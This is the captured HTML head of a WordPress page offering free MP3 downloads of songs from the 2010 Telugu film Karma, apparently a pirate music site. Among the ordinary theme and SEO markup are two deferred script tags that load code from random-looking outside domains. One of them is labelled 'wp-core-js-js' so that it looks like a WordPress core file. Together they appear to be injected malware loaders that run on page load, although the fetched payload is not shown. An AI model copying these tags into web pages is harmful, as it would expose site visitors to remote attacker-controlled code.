

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/karma/
body_size: 14013
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Karma 2010 Telugu Movie Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Karma Songs, Karma Songs Download, Karma Naa Songs, Karma Naa Songs Download, Telugu Karma Mp3, Karma mp3 Telugu Naa songs, Karma 2010 Teluguwap Songs Download" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/karma/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/karma\/#article","name":"Karma 2010 Telugu Movie Naa Songs Mp3 Free Download","headline":"Karma","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Karma.jpg","width":200,"height":200,"caption":"Karma Movie poster"},"datePublished":"2020-10-23T10:26:22+06:00","dateModified":"2025-10-13T14:57:06+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/karma\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/karma\/#webpage"},"articleSection":"Old And Update Songs, Telugu Songs 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/karma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/karma\/#listItem","name":"Karma"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/karma\/#listItem","position":3,"name":"Karma","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/karma\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/karma\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/karma\/#webpage","url":"https:\/\/unholylyrics.com\/karma\/","name":"Karma 2010 Telugu Movie Naa Songs Mp3 Free Download","description":"Karma Songs, Karma Songs Download, Karma Naa Songs, Karma Naa Songs Download, Telugu Karma Mp3, Karma mp3 Telugu Naa songs, Karma 2010 Teluguwap Songs Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/karma\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Karma.jpg","@id":"https:\/\/unholylyrics.com\/karma\/#mainImage","width":200,"height":200,"caption":"Karma Movie poster"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/karma\/#mainImage"},"datePublished":"2020-10-23T10:26:22+06:00","dateModified":"2025-10-13T14:57:06+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Karma Comments Feed" href="https://unholylyrics.com/karma/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768955544" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768955544" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/12961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=12961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fkarma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fkarma%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
